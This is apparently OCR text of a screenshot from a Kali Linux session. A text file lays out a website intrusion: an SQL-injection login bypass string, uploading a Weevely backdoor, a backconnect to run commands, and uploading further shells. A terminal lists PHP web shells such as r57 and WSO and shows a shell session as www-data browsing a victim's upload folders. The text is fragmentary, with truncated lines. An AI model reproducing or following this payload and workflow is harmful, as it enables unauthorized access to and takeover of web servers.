 *new 1 -
File Edit Search View Encoding Language Settings Macro Run Plu
new 6 new 2 iz.php new 1
12 Thanks Mr.Kithulk pr
13
14 (✿◠‿◠) LET'S FUN ❁◕ ‿ ◕❁
15
16 STEP 1: Bypass login with: '=''o
17
18 STEP 2:
19 2.1: Create Backdoor with Weevel
20 2.2: Upload Backdoor
21
22 STEP 3: Backconnect with Backdoo
23 run any command :3
24 STEP 4: LOCAL ATTACK :3
25
26 STEP 5: upload shell :v
27
28
29
Normal text file length : 1,429 lines : 29 Ln : 23 Col
KaliLinux - VMware Workstation
File Edit View VM Tabs Help
KaliLinux
Activities Terminal Fri Dec 9, 09:36 en
root@kali: ~
File Edit View Search Terminal Help
Trash Izaass
I'm Izaass
php
backdoor.php
perse.php
r57.php
s.phtml
sym
telnet.pl
test (1).php
trâu.php
wso_404.php
www-data@kithulk:/home@dg/victim/v1/images/upload PHP> ls -lia
error: unrecognized arguments: -lia
usage: file_ls [-h] [dir]
List directory content.
positional arguments:
dir Target folder
optional arguments:
-h, --help show this help message and exit
www-data@kithulk:/home@dg/victim/v1/images/upload PHP> cd..
www-data@kithulk:/home@dg/victim/v1/images PHP> cd..
www-data@kithulk:/home@dg/victim/v1 PHP> cd..
www-data@kithulk:/home@dg/victim PHP> cd v2
www-data@kithulk:/home@dg/victim/v2 PHP> cd
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.